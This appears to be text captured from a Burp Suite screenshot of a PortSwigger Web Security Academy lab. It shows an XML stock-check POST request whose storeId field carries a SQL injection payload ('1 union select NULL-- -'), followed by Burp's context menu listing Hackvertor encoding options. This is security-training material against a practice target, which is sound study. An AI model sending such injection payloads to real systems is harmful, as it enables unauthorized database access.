 POST /product/stock HTTP/1.1
Host: 0a57002203daf8c2c04f7be300c0009d.web-security-academy.net
Cookie: session=EQhnb8scO1Do5CyGhtlKWT90ewbEdOHQ
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firef
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://0a57002203daf8c2c04f7be300c0009d.web-security-academy.net
Content-Type: application/xml
Origin: https://0a57002203daf8c2c04f7be300c0009d.web-security-academy.net
Content-Length: 170
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
<?xml version="1.0" encoding=
<stockCheck>
<productId>
13
</productId>
<storeId>
1 union select NULL-- -
</storeId>
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Extensions >
Hackvertor >
Compression >
Encrypt >
Decrypt >
Encode >
Date >
Decode >
Convert >
String >
Hash >
HMAC >
Math >
XSS >
Variables >
Loops >
Languages >
Custom >
base32
base64
base64url
html_entities
html5_entities
hex
hex_entities
hex_escapes
octal_escapes
dec_entities
unicode_escapes
css_escapes
css_escapes6
he
1